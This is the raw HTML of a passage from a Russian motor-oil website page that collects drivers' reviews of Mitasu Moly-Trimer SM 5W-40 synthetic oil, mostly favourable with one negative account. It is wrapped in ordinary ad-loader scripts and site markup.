\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-6061 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_926" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_926">Поиск: </label> <input type="text" value="" name="s" id="s_926" class="search-form__text"> <button type="submit" id="searchsubmit_926" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/otzyvy-o-masle/" itemprop="item"><span itemprop="name">Отзывы о маслах</span></a><meta itemprop="position" content="1"></span></div> <article id="post-6061" class="post-6061 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Отзывы о масле Mitasu Moly-Trimer SM 5W-40</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-12-12">12.12.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/otzyvy-o-masle/" itemprop="articleSection">Отзывы о маслах</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>На этой странице собраны отзывы автовладельцев о синтетическом масле Mitasu Moly-Trimer SM 5W-40 японского производства, реальные впечатления водителей автомобилей разных марок. Если вам есть, что сказать о масле Митасу Моли Тример SM 5W40, отправьте отзыв через форму комментариев, и после модерации он будет опубликован.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6062 size-full" title="Отзывы о масле Mitasu Moly-Trimer SM 5W-40" src="https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40.jpg" alt="Mitasu Moly-Trimer SM 5W-40, отзывы" width="409" height="276"/><meta itemprop="width" content="409"><meta itemprop="height" content="276"></span></p> <h2>Отзывы о моторном масле Mitasu Moly-Trimer SM 5W-40 100% Synthetic</h2> <p>Михаил, Рено</p> <p><span style="color: #008000;">Машина у меня не новая, уже после одного владельца. Поэтому при появлении проблем с движком списал все именно на старость. Но на СТО сказали, что все проблемы из-за некачественного масла.</span></p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p><span style="color: #008000;">Посоветовали залить синтетику Mitasu Moly-Trimer SM 5W-40. Ну его я и взял. Брал в магазине, поэтому уверен, что точно не подделка. Что хочу сказать по итогу… масло нормальное для своей ценовой категории.</span></p> <p><span style="color: #008000;">Двигатель начал работать более ровно. Никаких посторонних звуков. Заводится нормально. Даже в зимнее время не прогревал долго машину. Претензий к смазке нет.</span></p> <p>Дмитрий, Тойота Камри</p> <p><span style="color: #ff0000;">Многие водители хвалят моторное масло Митацу Моли Тример 5W-40. Но у меня на него собственная точка зрения, и далеко не положительная. Качеством масла недоволен совершенно.</span></p> <p><span style="color: #ff0000;">Оно очень жидкое, поэтому налить его нормально, чтобы ничего не пролилось, практически нереально. После небольшого пробега начал замечать появление какого-то неприятного запаха во время движения. Оказалось, что масло быстро перегорает и расход просто бешеный.</span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p><span style="color: #ff0000;">К тому же никаких улучшений по поводу работы двигателя я тоже не заметил. В общем, ничем оно не отличается от обычного Лукойла или того же самого дешевого Мобила.</span></p> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Артем, Volkswagen Golf</p> <p><span style="color: #008000;">Нужно было поменять расходники, решил сразу и масло моторное тоже заменить. В магазине сказали, что сейчас одно из лучших Mitasu Moly-Trimer SM 5W-40. Но меня не предупредили, что оно подходит далеко не для всех марок автомобилей.</span></p> <p><span style="color: #008000;">Когда я залил его, никаких видимых изменений не заметил. Подумал сначала, что подделка. Потом успокоился и порылся в интернете. Там нашел информацию, что для Фольксвагенов такие расходники вообще не годятся.</span></p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p><span style="color: #008000;">Отдал другу. Тот залил в Ладу и у него все пошло отлично. Движок заводится без проблем и сразу. Никакого постороннего запаха. Двигатель работает тихо и без перебоев.</span></p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-3 --> <div id="yandex_rtb_R-A-443825-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-3",
                renderTo: "yandex_rtb_R-A-443825-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Алексей, Лада Калина</p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p><span style="color: #008000;">Кто-то скажет, что для машины такого класса Митасу Моли-Тример SM 5W40 слишком дорого обходится. Но я не соглашусь с подобным мнением. Всем, кто любит свою машину и хочет, чтобы она подольше прожила, я рекомендую именно это моторное масло.</span></p> <p><span style="color: #008000;">Главное – покупать все в специализированных магазинах, чтобы иметь хоть какую-то гарантию качества. Заливать нужно приловчиться. Лучше, конечно, иметь специальную маленькую леечку, поскольку та, которая есть в канистре, не слишком удобна в использовании.</span></p> <p><span style="color: #008000;">По поводу работы двигателя могу сказать только положительное. Двигатель работает ровно и тихо. Недостатков не заметил совершенно никаких.</span></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Роман, Опель</p> <p><span style="color: #008000;">Для моего Опеля Mitasu Moly-Trimer SM 5W-40 конечно подходит хорошо, но оно не так дешево стоит. Не все могут себе позволить. Да и расход для каждой машины разный, поэтому определить, сколько нужно потратить именно на моторное масло, практически невозможно.</span></p> <p><span style="color: #008000;">Не могу сказать, что после Лукойла заметил какие-то сильные изменения, но все же хуже не стало. Двигатель работает нормально. Заводится сразу. Пока еще ни разу не заглох по дороге.</span></p> <p><span style="color: #008000;">В принципе, все нормально. Но можно выбрать вариант и подешевле. Даже тот же самый Мобил. Хотя многие говорят, что он убивает движок.</span></p> <p>Игорь, Таврия</p> <p><span style="color: #008000;">Поскольку машина старая, то решил выбрать масло получше. Раньше заливал все время Мобил, но двигатель стал сильно барахлить. Друг посоветовал синтетическое Mitasu SM 5W-40. Увидев цену, я засомневался, но все же решил взять канистру. О таком своем решении ни разу не пожалел.</span></p> <p><span style="color: #008000;">Масла хватает надолго, поскольку расход его минимальный. Почти не приходилось доливать. Только через определенное количество км нужно менять, поскольку масло изменяет цвет на коричневый. Но это хорошо, поскольку является признаком того, что двигатель все же очищается.</span></p> <p><span style="color: #008000;">При разборе следов окисления вообще не обнаружил. Заводится машина сразу. Даже после простоя и в зимнее время. Качество отвечает цене.</span></p> <div class="fpm_end"></div> </div><!-- toc empty --><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+Mitasu+Moly-Trimer+SM+5W-40&url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+Mitasu+Moly-Trimer+SM+5W-40%20https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+Mitasu+Moly-Trimer+SM+5W-40%20https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-mitasu-moly-trimer-sm-5w-40%2F&text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+Mitasu+Moly-Trimer+SM+5W-40"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/" content="Отзывы о масле Mitasu Moly-Trimer SM 5W-40"> <meta itemprop="dateModified" content="2019-07-29"> <meta itemprop="datePublished" content="2018-12-12T23:23:34+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-9091" class="post-card post-card-related post-9091 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"><img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/><div class="entry-meta"><span class="entry-date">13.10.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div></header> </div> <div id="post-7921" class="post-card post-card-related post-7921 post type-post status-publish format-standard category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-mitasu-platinum-pao-sn-5w-30/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">10.08.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-mitasu-platinum-pao-sn-5w-30/">Отзывы о масле Mitasu Platinum PAO SN 5W-30</a></div></header> </div> <div id="post-6446" class="post-card post-card-related post-6446 post type-post status-publish format-standard category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-mobil-ultra-sae-10w-40/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">21.06.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-mobil-ultra-sae-10w-40/">Отзывы о Mobil Ultra SAE 10W-40</a></div></header> </div> <div id="post-6442" class="post-card post-card-related post-6442 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-kixx-g1-5w-50-api-sn-cf/"><img width="203" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/06/otzyvy-masle-kixx-g1-5w-50-api-sn-cf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Kixx G1 5w-50, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">15.06.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-kixx-g1-5w-50-api-sn-cf/">Отзывы о масле Kixx G1 5w-50 API SN/CF</a></div></header> </div> <div id="post-6228" class="post-card post-card-related post-6228 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-kixx-neo-0w-30/"><img width="188" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/02/otzyvy-masle-kixx-neo-0w-30.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Kixx Neo 0W-30, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">28.02.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-kixx-neo-0w-30/">Отзывы о масле Kixx Neo 0W-30</a></div></header> </div> <div id="post-6047" class="post-card post-card-related post-6047 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyivyi-mitasu-ultra-diesel-cj-4-sm-5w-40/"><img width="198" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-o-mitasu-ultra-diesel-cj-4-sm-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Mitasu Ultra Diesel CJ-4/SM 5W-40, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">12.12.2018</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyivyi-mitasu-ultra-diesel-cj-4-sm-5w-40/">Отзывы о Mitasu Ultra Diesel CJ-4/SM 5W-40</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>15 &#43; 14 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="xtbtfmn791"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769234505"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='6061' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="99d658c878"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a 